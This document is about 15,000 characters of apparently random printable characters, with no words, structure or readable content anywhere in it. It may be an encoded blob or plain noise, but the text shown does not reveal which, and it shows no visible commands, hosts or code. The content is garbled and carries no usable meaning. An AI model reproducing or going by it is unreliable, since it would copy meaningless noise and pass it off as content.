O_9LxtE0Jfh(5Ou|prfzrp6h0hwwE1hxo@~r5)&ILWofx9{_h97dR-Sin@u4OOh+r7~V~Wz|ti~~OEiQ^wUk_XFnE_(VS(0XhY|k}1Vn4OWBosnd@f~_+|orU&_y;N+iT]kSudwJV&_o~pt2eU&zUkE+Cx4krR5VXy:6z4:F2AdC;R6FBVf5Vd&oVhVy(:4h//pLY9IkI5E~ssA2AK:sts6({|oYA&rrSWkeQn+%qTyrp_nOr|JT_LhpIzuDIw}9BhiJphn+pWILu_O+~fVENQ+1EY()U6~{zOERoxhiR{;yIp~V0V^u|6ttV@FUe-ie-OkfL)ixekF(AFCV%5@Q1^;z7En&ke7fRzo{)T_Eef+Ak&Y{xq+hVKE}4:B4qo&ip&(nJV/VnsD%Fx]O5sh&zIO&FBL~1T9EKQ2p_6Ey}JRkR}iKKV:@_)R/A;_9U_eTrrr5XYz-U16pF}E~tCridSh9suWVxxfSdx;/iKNrWyfJw}AoI|~^E&QYnhTDuY9TLK+rn7pry+:(pIhFr{]W/o/K;tNw9+kLWuqEUTR)x]y7(KW_y)OWEkNyxxk^Jfd4}pWfY1n5BY7e}5-rf)@yy^f5kN7VRS+RX-LKnk2u6IoQ1_%y7|JXdepi5SVfUi@1FB~I+RxB9^iCYK0K&_yz%549y4{KJ&fV-T@U}qtAX|(JN|~|d/2uK4YpKQo@|5Ffu4~Wx2{4s6DJRfynf&0_A95s;@L12ErkrFwqCrQzOI+Dh1pEr1-DF)yrI(duYDI67B&suINyrYk1L+6@hs_@_-D}DIy-qd@:+]D6hk~SsdE-7Li6fY)(OB(tWF_A6qtt}u;@+1u@qSW~keiEI6-_Ixx56pEA7-DuBy{rEwFrEN]/{ORpV%{rBYD;y9e/pkr{-Rw5y2ou4fky(n@X1@(fDp12+s;DyiLr0kSxeXxfr1;Y1%f144sYn@|DwhEswoD2Ywrf}WDwC-7p1W~/o(fT79NLhuJ{_C5/+yY|d0f(T%dOfYQw1Q2sk9tyr60nt)4;Vq(Te-UzfV{y2k29zKqsqff1/)T_k]FndRkByXp/^)%hU2YRX&_eAr)_wT2I/^K+_7]Y46eIRxOqoQnDkE/sB%2kCIhyuO(fIu_2B2@SWtF_xyyrRyOVR(O0uCNEYBNn)xt@On9qQpWoq~}zW(R:62L@uWEeLO~f:nB2;SzB6RqBOUtiEKkk_U;sxu~s6E&kw/hidr;:^|p6xor:Rwr4|I_:/1DtEC_R{D;1Fw;RNLXtNtD)d|_1NCruf{I~6yI~S(Xuq0D(Ut_R~ED~T{;{/5I7&hI~KBFFE)I6+E+A7xFp+ieV/5FpeKF:dxWuzWOxpE+Fh1:_::eY0KJ2)|Xf4)Xf14X7Lre^@nN1+zt@2hN4N45T+zwT~de2U:eX5Ww4^BXpURw%q1+D{W9&6hDTsdhIE)y;/CJDNrtW{CX/Itpo}wRe~5p-kh9f6u2~zJ9f6+Ly^xNWVhS|4zS-6TFE0pE6tu:E0|5UriNYJUpu;w6+{4^BqOtInDy-nW^Idy5B})pr6SDxdW;pJopIs-pw&r/4Ow_rr;QtOXpr(YxyE~fy]Rzt4kB0-(etF4SW-BFy]2^0d{D4F:5y-&tt4u00-)etFq|EUX/Ed1{09;W0Y^oE97oO(6&Ef@utWCew0q~xun7xn_d{WSBTJ{7xJ6::1F_C@5::OF)tf@rDNJ%StRLJD-TOkDx:_RxCe6-KQTD5f_rCh_V)y@y1C@Sw1{(ur{i1hs%OQ@Y~7Qku0r:nDX:JuryDWoyLIDdE^&e+kV)WEo6S~k2u]wBt~9L{|KTKT-kn1;rSABiDhITot^r)E5kIN|9W;zTr6|_-NW;6^eVExATJn-1rp;LWzq^{x261Jk:w:5youp~Wyeuw_R%o-~NeQu9wI1]|D1dy4uky|k]o~tdo~u)FRk9eRk]&i1DCN94sL@DrexuuwxfhRyDCIQ+yD@r|:p+|TTJY:q&+Op(6_sd-zT-DtWtLTQTQI:%T6h4I~wh+D(LNWV7y_synD2R7E^6Bi2_]O2_@:ef~W&;LI4(sk&XS:I%Yp%xI^Lx_EIWQxoyeuN^9~+o&4+oiI-p^]E@CkEidILktSL4Wz-6;ECe%zr61:-2/_0|DLFKLSxp4u]]E;JhSxJSQEWq9ERO7LWupi+;1xx&+urVoTK]%hzw7~]-tDrd7pK-64kLieukQ~uFUDFU@Ru)Y~kdn4tdO~tkLRk_D~9XkT{__et(T4/~/&RTDh]eyEL|rDfXfWt:LNy5:+xO;A6tFYwI2u4:6:BOx7)~{:0X&f5B-k0r7F-JL1LzLXUy_wCJ59T+2}):/)TF@nxWOk)w{JRe29uy4wzSxzQIo&4:T4iw{x6;x/dErI4SBIy|Jp{E-WU4JU(rx@AiYiEtEC)i~ThNWCiyW_nzW4K;|&]4JRwiqNB5-TWEJyU40q-kd2L6u75S6}nDrCBT:61Dz54RdsCDr{y_1E5;RWE~@Q(i1f5T@~{i@:EAuY0~^nSRSfq0EBN0tsST{155)/{_sk{0rDfAVL4|9hEeV%|R@Q|:qKx56CyRsz55h;6eA5fOyFLB&(CTz0z/K{U5d-dJURFVpE(|-%T6pe0ihTWtW/46Wy}7+Tz+tp6f(0wSWywrrySXB}nSB0^tU}uDy}Q0hrWItwYJ+0:t-iVwEn]]Eo_~~]@nA+sfBS1^CQyQuspSdpT5dp@%EICBAN%](:~zICXC]eD&yAA)z@Br554CzsVLp+d7r~VOErtFrWyFtON]EFhuwXQ/rEYBE_}ttT}u]xssWdQQy_o2NiiqB-dF]~qR]IA}y-wN(Y1OQuRJNx/:}q~+AV(1|E;]dJo+W]dY:o^|z59hz1WftWA5BD_Qxn}YT-5pQ9t_)z_rq--TO]L^Sh:ii/Dztyh(:XSE4pq-C;y)+rxOnu}0X{6YRzf0hkDWDA&IOiwCBXEtw}&oB~&(@A&fBB~]{w)q5R+nJI0knS0e55&w)L-A;e&7h0}ET_E|pFeD}VR1q2rCYrW@ztzkorFdACeQJ|rV/R|zfC]&p|t&14-LxFkL%~-(eReFOD1r+ABuz&uDENU_%Re}y&BTUXBq%}tSU&I4:eUsEV{DriQ2r}Y2I@T0KLqRYD@n6Wkn}5AO-0_x|J~({y_K-0^f{__fdeY]1Be&-&dkdV(]/5y)~tNhC~V5wB%pkXV)BS264ioCdT5r/rEqyiodK@(u%2wr7y4wWkrIEyDI|_/F4s&_FAifN}i];9iXx@EXw&];+:/q:e&YFs/R-2JR;OE~Uid04VN2O:WhuiJ2JtJorN(~AA|kYRhL|:qsWoo^|Xopr7y&z@E_h7OsxF-rDeW;StQ;h1r@u%OuV|BDI~D}NqK~hU{}t^BDIkNDB:A~5I1XEA]II7}RS1q}rCN&fn]e+k}B;rA&6D^5q(K5_|dF_yNVqdfI_YQRD_dX&sEIq:}4xs0tq@qyLn{@qKQ+:5qy:5N+^sh+X9ABVIQ4)):J^Y]AXTIwD:upE9V&0y^n9LuW0V^q/XN&}%rrrso+/o}Ei:AV%WS4p]Y}s-}orApS~(Wp{q6kET{X49A5W2JRY:{k+;UBD_%pK]Bi_hJ&wVN+;s~EqYS+rKO/QD)(yJf&ppz6Ex95Bx_1NDpSkkDnt:R+y-I~ydeuAuOqt_@+kWC~qq^h]}^U;+^|EkQ1EkiqYWOJqrJAL-:QF@)4V+4|:AswzOS}w)SeI]1&t}A+AJQ5xuU}iwJ&)7yA]5ynNVL;LCR^^NF(O/0)(hC+if/I}%X2UDssyhfrreoFfUuRChxN_Ix%}-y{IV+QO+Q@A{CKys4:@~E5NLr|Ffs+Vr_A-Ixwpy&kW;{h)~n)I]i7_whKB|%zQRANqR;_Rz]dNDI|CVBBhqduCOIU5k;_WN+ikkL1NN(6+kOSDW5oEA7FWYFk0LYT]pYdy]^2CLUE}uJf]^Kh]}:&FriAeQB(9I1WYU^)4nI9_~fX/~f(516(on5f9-7fYU6o00pOy}5J559AK&x(F;p:et9zdNYf)FYf^XCk9}d]Q+Y5StWykTe{;@^:n02WUtW9R@o}niX%+sOI%1L6~1)~QU7CBdLFXBoC&F){0F&t|}EqsR&f@V~y96u|21&yusqhnz--h-i7(VO^1Uphsri;_p0zkC(pSBU@9J]E6)hS%WWJ9ezhq6WJ9)eV{iC4O&:kI)kUyn-Y+hf]f4:Wz1uuws6{W1fF+Ff9f4^^QEU2x99XV4X(|D{DFFk+in2_dnX/&29D0I_/(-qf@Kpn^5Azx~COTV^OKAYz&ysD2o^4x|Wp24/VhU61Wyy&4X;ostz@2K4q2W+_NBL0_d1]{%kpNr;1-sVKEyV{f9^&R|sKN5nsn-yo+]V)YkE)&fQ1IAOK-AJku7rRwDz9Xs)1(WA4Thh6W}66+QC&xr&|Rr%^U~hLiV&+z7B6]s_n|FOuuUYd:n{KpsorkeY_OXQr^;{K:TV_Rh1~5|1K5^Ln6t_dC&s@k/SofNA2/V%:U2}nJCFsfY])4D/ey6C)/X_{/Cu11OYWr{}&hrQpY&qN2]1AY6qUR&}~R)]ns@V0i5|AB:srB/WLLK0CR:qV::])eEF:KLNL@JR5ou5IQYBz{OnQ(}%pD/s)uW&)-@;n9{:)~i7B6No/QFEF;I&h/kiwpe-~^2U2^}I7piVOnE)_Y@+z^UyyR+AeXz6/tikkknU/C^BB&zAp(OSQDC&;^OJFDWW1]NV%N;_Fkodtpd:4qC||(kFQ_oTA}wD|X;DUXNt}BkTsq~4ukY@w54w0sfqN;LQh@L/w/C{x&iY+|zp/Y/2DL7JV2~%w;D44StLR(4xXXi5{O|tVidtFs~tU@T99:9N1]A;2/u_r2&CB}-t-])}6xXNFq)oe-rsIyqw+X9~929EkX]rxQfd5sVAnwC/FfthseV1eVS]]2)U5LIk7LnKq(opKy~{n|/R2];~dh1wXVS}tfCRAEVh+S%Ohz~+B;]NYRzku7/^JUn_-Xn(5UX:Ip}u-q4tU})fkwXfdBU4Lxn6NF/kYJ{F]t|f))xJXUQIWyRf);4f^EB{D1;1TtLuehfop)%@BnA9V{J5+ueCXU-pT~Y^]+&Y7^DsK@Ad7YUyCWf~0xfWu5Q0|Ku06}/LR2nL{f}d5i@&4i]}ds9wnOeO6NU76fnO0(nQ;NhOurF&Cf1Q]W(wWKh}I1h}Ciy-q2|+&IQ;|&1&|0np@k);%OeJ^zd0o]]@I;zDz7hRCXO0nS2]EVUqRO@Sdq%JSTqhOVdRhCh:Lk%E~ex]VJ4_~:C_44Vr5:N:L~_11VUBkIyWd|(EChX9oxxwurpAW^4OSz9x6rq6k~I(q{u6~-DVFs9(QOsCRoofk-4(J2r)TII^BUJyowzhToC24F@pTY{^4JDKf/tLK7y20zuxhRWFdXIO0:~zq4+FKXIJ}zhiJ}zFdXB:}:RdFstFKXB5@tu6RnWFd/-L4orrW7SEu|Wr/DrLrprxr]-xRrrrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6~-V:5u]B+Uwze}&EIz5zY;+EXnyO|K)OF4z]TR~]AJKy]%%64ULo(%5(T);24nQrpDOfi5~O~|SEeeoC~6D;L~eViJO0^AW^Tn(DAR-JV+W-]|upD~|JU1iL@)NO0KJfT1dF@nDE/hkWiDwJ&wSe^UUEz~y5}JpTx&-]-Dey^{;C@yDI+STV-{7yB+}WB7;Fn(_-y@XY4t^4||SSA+}ozhBqyIW@]yOhJXtqAJdx~oenYhpAL~~B]Cf%4zRwuR/rpDXsWU^Tn%eWSTF74qD4RoQtW~WDKf7}T~ywe~^0EA7pdr+pw1//^-]zN@eYX(kSryNL_9u^C7/nS;/)~of~+oJB)LK/X///rr-OS]ni|AAifD_R~FUr&O9shO+RJAdIw|UoFNn_Sw9|22X_:IYkty9~Q{{yfF6RpTSpx_i))4NyFhAu{Ar6oWD0}^CCC|6+~h}ty)]09Be|]Bky-ORhzyL)zTEoOIsE/+yxzh4K{uhCDy2s4@{%:kf96peUU{OXX@||6440}ffu64&FQo%y;t)JnJFD4:CpAinn~-Vx|iWSusf;phkqw0C@O%I/Ye}wW~BLX~k6IwoD-o:+fJCiT&D:/:-qqTF@DE(Xr^I|r+^AL_66IVuo(pr6u0xp&UTLF_5::R-Q/{&pdz9A:pOuJn}VdRE2pW]zS-0+p{O//UD@Ek5WTh&&YX;]xuD4f:D0^Oni}(AfOqAVTpT2rXIiDzIw-I^kN2-DI^qQ2-4TuD2|@kw_7;66VIi);~~Kpx(IpeEeuuwrK_%/re_t2dD2:EWxBQ9Aipu9J0s@wn|_x(ydfOI^in7u7A+zBzN@J9|iVwzhRqOz6ht0^4Du1xwr6YuV^^BzfLh4)2@C_ziNwU@EV}%tz@SSEuCspp]u:XC%p0CrixYFf9%TILfpdu~C)www_EK&Dp2wd647wy|DYpW+xR(OqBwyd607Fz%SOy05@6TqA4{2AW6FR51+-D(+YNX~&5Crd7QJ5LXJF_~_qU^6i7E/JIWFBt1n95w0onu9shS+OsA]pSrp7&~DfuhefLWOA2-JTnDYAK(@rV)|N{y)n~]UJ9O2BEErF6-sdSy~yYqNFKBD-%J)oxDN1XzU2h(:Sxfr9}}0XsxY(S-00UD6%7|B)}dnI+F54q~(O7}|@CQCCfzT6XWIL1-@y922AAC6xUeK)R}OdxUDLLxY}NDKf@Ww|es-y)Kon+tU{k5Vw@@roA}&%S02YEdy9uxSAeQr&5K0OK{d2dEp0VrxE%o~CYJn{W;VY(J|wudip}0;AK}~@TX{J4B7frWA)Rp]zquuhI_fJ49Rx}}u1yyy9AKJB7dCIS4/iL-sUFhpk67~2(nYA:KUfIuoz~uYr2/wy%RryWW9EN:Q9tY2kV&IwETooEw;pryDfhxEdERCBr-@^2Q01sz}WL)qqCt9&FA^]xEW&dUK{T4}Xr]tpkTByr|-JBKErEAd%n}K/6E1/k2tu6h~OO5Ku5;/+fx]u]DerpLsk-}SBA%;rQrU%5xzUSiCupNrUipk(r-De_EyO~6CkVUn~C&d{J-odUJpwwdFJYuzNE_UD-d:qz07/S-%QfekkK4BpioRppRns]p2r6rri0KTEQ]6ny6W;EqU9wEY/f_)TTo}y04d|WJ^:6+Yp5-:nU4hYf]OhCL0:EE4x6iV5k|xtyBo/ou/2zzYLyxqIrY:EKd-0W@fVDO:;_x-R6D6ux9o9KNxIrx-C-Q~/Rrr9}5-rAyWD9(zhN}J9+qr/)AESC/yBpxfKWyUkxdkt)ye]|F+zwwWW-XFNrO}dXxe~7ihw@W{Txp/{IqKphky%JTqk|xR6_6qyJ&/^xB|OF9eVE-ACy0--}r+TqBet^huwuEhn&C+Sd^]UC5YL{yO9hVJ)p&r^O4Tr~/%Er{1]+N~CNpu9s)-x|WIrB~0(@E@k0^T~E5Jfqfwd&@0ux:UTh~t4p5;rO_&;y(fIxqE^i(|:N]z7dn6]U%-n})/B-+K9qV7|9w9+/OICdw60K:O1dw42qfef/QpDpDDDWEy_LJ)KOEA)^rQiNy:~1kiYW%;Rn0kE&)Dx@o+Ize6tzIJ&hEe{U2Nu{toDThd@r^RRyxDsBsuBhuA@N@qx49xx+}QzuS4-6JIIoQhuxyYxFEI{yE;%A9]|dQ-DUQDQ:fQ%W~iCsJd}W1@LnQ-ui^q_OJ~~O;B2{rEwXOr}A6KIKJyDWkkBdXBJ;zpFTuVVSDront&zrI1YTktR}wi~h~&O~7/@yE;/qk]9-Ipf|n-RrK^Bfofx6y]@Q0-FE1pXLu6B14sz%4kWy_h7s|6N/_4IDCSV}/1{^EB+)+wt1-LrwwQIpuA;E^Yx++|h:RxFU%pRhptWpiYwO|/DK6]LR2(0-fn^:Eeu~SqzA(u6K|V0KCKRey/%CSrBuwo0z(Q57~x4kh/E-y1]EWE2o6}oJirCy|A;IqWBEDxW:R5&A9SEF/oIri&V9fC@rATxo7{sf:]}nf4zT-4UuEw%yh6XX&qrR/;B]EixxrrVD)|(1eRsx0w@RIuiwd26zwJ^TW;Y~xh~JRw6QJeu+V2)~UxAW^KVpE4OfFiF|y|uw@IO6+}qh(^{t(|sNOt{5Ik:}usO^9RVY6Q(QkN4Xf^|w(~WUkhxThoh4J_YDpCUyA0dh;XQ%dxkS/-ru]Syrz|oudf^-x49/EODh_6TKhJ_6WYyt_57W|~CTusi~np/TuTy~Bo@NqAS51@FiQ)|fItts%nVT|OhD}p/W{F(/S7rYuwxu1z6Eo{_de5ECe6w2u|U4FEDW2@{TOkS_0dFeSyO]@]2%&f-&t4]ufpA;}~KI4pd9T@k7IS6N)uTNJ1K/XF^ykzN_zuXh(}6rr;q}uEBOrW+XCC1ou&~4Q6(p+(B(EkwS(EuuuhhEJ-Oh+fYy(1wOEw|zwC1%:O:zuWBnx54BwS;foRTE/f+YT%D_iy-CAo]%SACu;u^L%N7)E]W+uS@41OA@dyzV|y%TJo^p67wD1{k9O)q/|wkOVxFSNdYVhs&]67Usw4eQO{SEAE9fsYNLy6sX2;Keq|44{}Q//}|IXkJ/KCwK6]_/O4E17EIory256Nw)JDxo]Cpp2X(NtYtYEeporxE-K2rT6rr_5ruVBEYr6-pe02E;QIBfpuN2Ohz1phdq}xd6r&(Ff](:p29Q0}wB&kN0(^]KD~ws/I(4o2Et|sw@txxe+IfeVR&hsrupIDw|q9ET%hw70p|WQA9R+4+T7R](C|&DFuwV;sxkJ@xpD^EEtpekO@E90DiQ)@hk)Dx-_Dfqy-fhJ0IVfDVstk--6Vffz4i_p9~Ftw7fxwxn/IwkdrrK;}7_F9yIfsE%tAr{@rx&ApY7NDxW6pw|}IwpSWx5uRExnhEEtTwpFWErq-w_pr~2AIu%X/0rnf0roxVro+BI2n0B-kB4B_L29&RIpuIrW}rVI&u~D/FOE((DzFuOzLhTpST9L1o9FEIrIS{rf@Wr4N~x2Euxs|DwU-E~VRO}0nrT%UDhC]OI:;B@-+II}IJss/{E1RJSQEnVfo~2sYn2DEfq_+}^]6F9ACF}OrQO}UQI%5R]Ni6]IUhpe(TrV}nW):]RedpwKwYwpV(|V)OWx-LW(Qpro]r-pz}s2EprpA~~u{hDSkBIKorW^)Lr^A0ryy6Ip;%Vq/0rVBYuxoIr)|IxRnDh]I(4B7_wEKNp@h:xpUV9t(}|Ef%Byh;u5&S&;^{T9U0STAI6W1-rfprBeqyINL/Tryt+p4(|B(Rip9I;N0TUhQ97U{B2AOne-eo5f}:JABrWdN]sIzrWU}KdUd&k6;-9Ik/|~OO7u]~1q}9td;1zhk]s6wKVyI{~rs6S(kwkS+Uxxe]9E}&&xWrqE9%;pN%sp)uJEx:5r+fdu/rhE|/k(I_trwL/p9~;u1NU-NReU(;%r99s-IFurr@-u6kryf|UWx(LuRe1IW%0y@Juf&D2uK:s-1:&hNK5Epx7(i/Rr9+BE]2kp@^i+7C|W({tyOr{kx{hBwDXrk^^U|OiiEudky-wqp@-hd:TuQrAd]-Kf^I6uA1K~B^WuXr2Ezo2UOiIVfoXhB|/h2~4q2BW(w-X{nqS6w;KKuEN{h;oh2rsu+NC-D(eVErQKDxUOsC/{DqD&uuVipwBdpCDiux&O&^xqrr]spwB4D^-]nrXhUE9nD(TXC^WoU-4FIx2hnE]Rr|BIpEyVTy+:oE:Cr^7zRxu&}E2dApiE2|&Urwx7+(Xsodx/];_|~kxwzW~5Tw{4D&(~SEwopwTErY4t@uTUuuBtn9rphw}{Uf_)ku+sD|FWk~J{D7VKkfIi@xrNhU}IzV2}r27{r)snkAr5V)qKJqd50w})WV_0@~qDDi}N925u622Khe5OSkWpDYduDh0Tph/0oE]kEx&Q9E]sIN(EqE7~Wq//rueXUhDARC/0WEn1/rr5Yor{r_:6W(rC/BroTBrooDrB&Vp&US+hA{rYW_inoynrWpI;qIkywB|r9IDx&o4S2kiohDx~Byu^hz~/-~Ix^@r9xOW;_FShxDpd};B4Np^e/Wr{Fx]9xyr5zV6W4oEN|Qw_)E2XyAp|Kh|p;-&}++BU2Sz0wp&}Vfs1V:EQ0NqLIuqOkUhui6+4h~@@2fB5^QsRySuui~IFLK6U)IVWX0hV2p~JkprTIADSW;huxOp;&houyprC{Wnr@BrfQ;hxsB+/Q]hesidCKTU{A;hx-or^oOs%WDz7QhDyuTs7:0rR9Bt+%Br:qIrU4{&ukyu00O~WErr/}(urT(zJA/DxzRDB@r{E~_rk6W4(wWWWz/INK{;]wX_kLzuSF-XUnkFz0eSLJWYu(y6U1s(W9]QAyUFWu6nrT;/r9XRqzTKYf4I6f1oiF-wII}9xf@Nqh-CLI~sx((|Upp|-ro16F09heA7A^-u~IQiOpQn::&1yQw0(kq:rwK2rWnTpwKexOL&r1+Kk2NhrtpWYR%/;oYF:RwiLIw4LVw1EAR&BxN&EthWO+h4:~r{E]6kxY+Qrw96LIyhxD(Ay+J&rErOEt&Ertu26;i@B+&YySRkxWu}E;75rT;yLn^0ynR+W}uQ]iDFrYEq;6u&k00&LqL@d0tJidIpWkV]-6~]r_4:Jr7e{DY1i&pqI)r]~:F+qieT^uVI%R5)N0w90pw0|+F5NEEz(rVL7n2BonEzYDCz2qJw/]7Y%E2zO0r]tWAzL0E]_JqE2AF/ohNp7xYw@pr}0rxX:EwhCLwR6{_WFox;%prnAru:OD]^uAu;{n_I+Rx+B)&9Rsx+21w1fI_&2R(WR&x|JrrekDOzY120Up_p+RCo~&xIB1Exr5:)hIw_BIwS^ypWCOwUCIrQoCRr7hwBYDy2I}Wy%~z0%~rL~rp~L|rC5oXwpk94(^|d)DA%xqF9w4-599uKx6On@Dz~SqOd{-60|r:^4(xR]qExXxI{&~~htR2V45hdh}xFS^Ek_2Vp5/u^w2z}A+kI}(iEO&JqJQfJT7r]V2(r/(_:BkSdI;2uDOU6p@-rIQr9^pDz7Opy|hyrQ%Kr/YprK9OrKs-rSQIr)(r|dWk-LnU1q;(LzU@DTdR{z-inY)kK6xVrIf:ohWCroorr9dWtO]-dCdIrU%%+{W:D:s(92nk)rSVrBuOr1%:~rd7r6)Ez/uKD7/(yV-LK:U^+S@otN)E}ksTSW1]r+KFV5ruq(h+~y2Ir|(oL)Xo0tru^-krqDYIDiRQTqK+uue+p_yoUFnxh9JR2A9~-AQL9sBI9})6:}ezp~Jk@px{&R5KO|_(E]CxkhOq^Kpyuw~W]V&2ywsNuweVrnd//5+qqEEu]wz&|uDkW4EsqrenVrk4kDkt/DewBpr_(R14_V-A]9xNFryzeDehRwyrOSWBE@&w(6nwW9y7S(IWuLeQU67%0SkQBx&Q0prz]wBn(r9++x2LQhJe&rWn&xRx;EeeqDIf:0;6+uRqwU9FTW5/dx{TTLy7rr6Ckrw0tLRCzu~;QIu}Eiut9OfOIOK;XO)V/F(k-OI9Syx;{rJrIu~7ku1e5(w0nE7RXR0x)-z4r^]^sDIIFxf1Fu^n)hOnC)i/xLIBqCirXRpd:heuwkk]nisp4UkQq)|N_0VBY|x6ohBu9StI}wt6zrzUuxUuWEtwTJ1su+CLI6SzrkntX%(_Ayfk+7)_po1O6NV-2_+4whrq}4px({{_X_+xwzpVn2zuYOI}TQ(wh(:rx|DWF6w0t]&xqRpEQKrr}}prRS2t&^i^A@yFuy}r4twxkur4sRC4RLqU9f4^66U^:-~7yNd+JKo);wCsDBuy64~4199(4@&optpF&wwXh~~Auf^7|y_00uqf|4]7+_}fS4DVV9sVBuqs+0}i}(+qS%]i^-2EwT}DrF{s+}hDSeIu|@rwz+Lrs)yYnniLr}5s|z@s&h|diShLw)ruAENx::I]YYQJT/{LN(~uKzukO~-uNNNq}%FDDzh2/]rrztFtYC{DFKrxQ~S^k56e-h+YKArs(9/:}Fs)~u/hDSKWr7kFTu4Jx%J0TB4Dr7^DpRppVex{wq{q&W5zqpz}DQBS]KN-:;fy]%y-]%(-JCKp~BEof/&BiR@SkTKAq/T}I2TDrff%nLV--A|f}~oU2&^f51Nzyq&i-V^]V77~J0}ot1U^Us-kE)6Vuu0@0Q_UqA;1h2EEWFAL+6yK-O:{@_Fstw:0NU6(T_WhDpQ-rSuY1STEN&:ErYwz]nRWuww|ux9Or;)B9/:Wrz-pr2XLuWx%IQ4|hrToN1I1NBWK@_0qDs/r+2n7IiF15AOK~zW(rXRChr]1p7+fp~(L;howdSriTDOFhVpB%2}EI+)op;yBx+s~-::/o)h:thKoJVQh@EzJ_rF+{hqhXSeNiEAIJO7RyrK6)E-CTEt4euS~OY}D-Ez_04:wCI~}uuX~TBQiFB9@Jd@%/~Qr~)Fd&-keLV_C^DI0eKq1n|Ce%AQetAzO-uzrSksD1sFR0ExA)rTonKxs%nJ74rN}y4E//wEe)r+Qu(tKDrz6t_k~k}DX;DS6]w_rKk9O{TISEf/(qsByRL;Q(wy%hItuz%2/QrwK%sAxk12/ow2w_{J~0TOy_r95AKw2&(}6zr;CoOIypwOyNU(rYr9u^pIsOwE^t:k^%xo(0Iy{eRwt9QC97rk;k;6JF6uO&nSJF]JzCyIs-+LIV(9oRkCwX/F0wVSt1fO:oXitWTTWSWt|LIpu{-wEVfIxK(q~SSdfY{00Y]^1r|R&{K9)sueJC{]Ez7%}7psoNQuhzEk}wuW{]%OhD(NW:~-0Y+]CuS})_|-0YN9Sx]]ChR+pSpAWS|%/EkETrKT9Ck909224fQN7DC~O7Fs(Qn;f+6Ep2:9zEV/7p6tJEuBw:f;O|6roFDJID-;tChO9Y^6D}+yyC-I@i6i]kkzEn&InB|WRU;@V@D~oCuKpLI0~;J_A_~iiOxrz6|6AA4K4{-^99W5q^FV:JYr74L;/hWIOuI_tqTd9(]}RW%7B^~dW6+Vnyi+p@u{%yC-DB(W;1+{y9FCU4&/Rf&x%O}6C&x@2~yRYhQ0sIqy6OeQJqB+EyWnW0dTnE}2}:EwLs%5F({%wO)U)fd5U-@TyoO~~YL%;LDopAdy2uDh4sDTBQ%y_4yWA4kR)od/^AB;VOI//q)+1R{h9u:+OWSi:6pBhhU:{xxWwLzk+rD4}9uwwCX0Lzy6/_2hq2fIYz(fYrnUh1%f(9z~t|eY_VVW95od)iREB6zhtty;-L:^XIoz6pqy}9222B:%K:EBTD+DyOrffSCJJ+VT%dyL6FwiDi^z(trh26oB%o(ty_++WIAe}tk+5}+%S7zEDiD6OrfypX49^s/z0UytBhKtCr61/JrL^}QK(ftI&25U/%kX)zJon(R/%SkN^uS@(60Ek@U-1I0);h2_Wu%Ei-EssWT)~5Ch65yw;Bq+LW;~s5-tt1XFdeAu]p+i6x}A}R6+(O(IYtV;X~iWOiW9;7nuQOu/oyXOC]5:o%%|rD%6Rhs/LX}S]V50K@y~W~r(xxE]I}JOWrSfS5xpxh@Li+I|JS9FIs55F7fY7w}x)Op&0VkxixN~-rzC(^n+xdB/:qC+qiOd&7ieY+uiKLY2wLW]RT^2)ep&CCS%itz/ES}0ho64ek]tR|wny:KzKEOh9Ct:]u;&&F4{o04SzC5LEx)BIIk&4CnC0SSuLX^9xu+Dt^WdIIBD}yqiOX)CxzJJz7{]KBpeWp-1CAD|npQN;KCFNFQx7-ABsnpu|Jhe64L;zYBW-wXVpnp~RpK{XTe;_pKy0%UA&2}-~;~]LFF)eV+eIw-%U{9pd+9Ksx2{OCe;Er6CkhW(N{]DDD0+DO(ddp6hx/y}/&|BB0(Q~EiiN;+kLAt:II-&zdWn^0Aw]h^hzrV|%xREd5f-oVRD4QsJ~w%;5rOJB}5JwR+W%Ns9S1qExu(xoq]r|xoIK-f;;/y{WOw6i|huwhFLWzr6rq:Tr729/6:d-TfRNz+kiT4JpCNyLLzh99iBWRR1{B(q1Sz~NQwFWJYi@@JI-IfeAi~B_/^Bw0T]zOiOz^7QiEEw0Ve/I|oB)D(~e+D{)zr5@ViDAsUDu~kxJ(+hF(f-T]+VLJ5}_yqR~9yVT~Tnwqz_S]RW]u&JSY:yYEIS+XEC+q9-{R5VLrwIoSA4pAzBJ5IiEXRhkLJUTJ^Df+xqSE]oo|6x/9KALiRkts:2;Is(oX9k6Kwq]^LKiw6D]D%VB-IVN|+w%y5hu0N~5BipryBhCwxXp{~wkQe-pVV6Ap5e(rUOh{wEW&6k6(iE4}QyDW]]XNEwik^N)--C^D~wIr+NTIyAOTrh:EW}:p5zDDn]Eyo9C-;(EswIu_7hAi7oWt+V{:0|_Iz(xq%|zDWE:47JKB|6RWrIUs}OhR7h&r{1+n+J/Th~^QXSUC(JBO&96yReB(t]]r%xp4dnr^7]WprReWEWxN4eEJVISI0:SpWCA;Dp;qxC%d|2~CpVWBo70Ut}w:z;1E}u|wpohEEeWpe91zrBQ~x|wO6~Ls%Ip9q%zrE2Jiz{70CqW6pDrp~k-oynALI7e7C9BfJwuAq0IhKtVrIC]F]zBWVrxS~DEhEi%z2Lx;yAFLENy}ruhh~^0Wz5%LfJB5wt6hi9wQrCpFnzYy+fkAy-+/|psqRwtkFIO-dyVRD6~Yznpsx;hn1|&t_{%AdoRJV)W7:w{/1pxqfy-ROJ:EI^D0(t0]~xEA0pEiEJ6-e/X(pW~4]txL~O+@/Ope%w~YTI9;qoJ}hSto{:)UqCuer9U9iTWq0pIWp;E5}JKyr6U_Cx]_u+uS/E4xzsB]pA)]L]Bq6SpxSW0I^zIrD1uyrBrBhBxrRs;+@x{1;Lu;:FBw]zss~r]Ckfq&U_@f|@I9VU}^9kzwhOwdX%InhB0+B{r6Yy&+]r^Anf|sF;WWUCNVFR4)WkhsOo52{-pDA4k;W/L6q&rrf-Dz2|hCdzIr+6:rWy51VE4y+s+o|0:Rn^rrB{Btr+iD4uFIir^o{Yzn7W(Fx09TJVtx11CTNS)sL(OBBr/SWEJ^u6F5^6T]+B@1+z:;i@;nuR~&uus]o(~ru%0k0qYx_JJq)h9nw/(AOW(9:J2iKUxEiNd6Y-0-^t}r5thALEJ2xJT/e-(h~t@A5p|]hYQ]Tz:QrA5@XdKRo)R_fw/~}D2Y}{nsTU+pDSIOEKIxEB|CO]J;&WCw:k(khSkyEWTxuwO}_TpRR+x&J]CE7D1]I;T~n]W}}(nn^0p~dyJWrEYJ]t;uxz~4]UnyYI%-y_Y0T~VQr-WV-dpS&K{p%~1iwW:q-+]SqD-o5L]:ySrN^X%]wz19Ipur|WO2QnWTXFhN(s2~xkz7pDs;EKT~IId@y~xyut]&)